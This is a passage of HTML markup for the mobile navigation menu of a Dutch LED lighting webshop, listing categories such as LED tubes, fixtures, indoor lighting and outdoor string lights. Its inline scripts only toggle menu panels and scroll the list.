                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
                                                     title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Complete sets - stof/waterdicht (IP65)                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-268', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-268'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
                                                                title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Complete sets - stof/waterdicht (IP65)                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K"
                                                               title="Daglicht"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Daglicht                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                                                               title="Natuurlijk&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Natuurlijk wit                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                                                               title="Warm&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Warm wit                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-272'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen?alg_ipklasse=IP20"
                                                     title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Complete sets - IP20 (ook met Trog)                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-272', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-272'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen?alg_ipklasse=IP20"
                                                                title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Complete sets - IP20 (ook met Trog)                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Daglicht+-+6000K"
                                                               title="Daglicht"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Daglicht                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                                                               title="Natuurlijk&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Natuurlijk wit                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                                                               title="Warm&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Warm wit                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-70'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/armaturen-incl-led-buizen"
                                                     title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Armaturen incl LED buizen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-70', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-70'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/armaturen-incl-led-buizen"
                                                                title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Armaturen incl LED buizen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_vorm=60cm"
                                                               title="60cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=120cm"
                                                               title="120cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=150cm"
                                                               title="150cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-276'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-buizen/vaak-toegepast-in"
                                                     title="Vaak&#x20;toegepast&#x20;in&#x3A;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Vaak toegepast in:                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-276', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-276'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Vaak toegepast in:                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Werkplaatsen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Werkplaatsen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Opslag&#x20;&#x2F;&#x20;Magazijn"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Opslag / Magazijn                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K&amp;alg_typearmatuur=Enkel+Armatuur"
                                                               title="Dierenverblijven"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dierenverblijven                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Wasstraten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wasstraten                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-66'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                                                     title="LED-Batten"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED-Batten                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-66', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-66'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                                                                title="LED-Batten"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="LED-Batten"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    LED-Batten                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=30cm"
                                                               title="30cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                30cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=60cm"
                                                               title="60cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-65'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/losse-armaturen"
                                                     title="Losse&#x20;armaturen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Losse armaturen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-65', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-65'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/losse-armaturen"
                                                                title="Losse&#x20;armaturen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Losse&#x20;armaturen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Losse armaturen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=60cm"
                                                               title="60cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-5 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-36' ? 0 : 'category-node-36'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/binnenverlichting"
                                     title="Binnenverlichting">
                                    Binnenverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-36', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/binnenverlichting"
                                                title="Binnenverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Binnenverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Binnenverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/plafondlampen"
                                                   title="Plafondlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Plafondlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/opbouw-spots"
                                                   title="Opbouw&#x20;Spots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Opbouw Spots                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/keuken-verlichting"
                                                   title="Keuken&#x20;Verlichting"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Keuken Verlichting                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/led-kaarsen"
                                                   title="LED&#x20;Kaarsen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED Kaarsen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/bureaulampen"
                                                   title="Bureaulampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Bureaulampen                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-6 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-50' ? 0 : 'category-node-50'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/buitenverlichting"
                                     title="Buitenverlichting">
                                    Buitenverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-50', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/buitenverlichting"
                                                title="Buitenverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Buitenverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Buitenverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-83'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                                                     title="Lichtsnoeren"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lichtsnoeren                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-83', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-83'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                                                                title="Lichtsnoeren"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Lichtsnoeren"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lichtsnoeren                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/decoratieve-lichtsnoeren"
                                                               title="Decoratieve&#x20;lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabels"
                                                               title="Prikkabels"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Prikkabels                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabel-lampen"
                                                               title="Losse&#x20;prikkabel&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Losse prikkabel lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/complete-prikkabel-sets"
                                                               title="Complete&#x20;&#x28;koppelbare&#x29;&#x20;prikkabelsets"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Complete (koppelbare) prikkabelsets                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/accessoires-lichtsnoeren"
                                                               title="Accessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Accessoires                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/inbouwspots-voor-buiten"
                                                   title="Inbouwspots&#x20;voor&#x20;buiten"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Inbouwspots voor buiten                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/led-plafondlampen"
                                                   title="Plafondlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Plafondlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
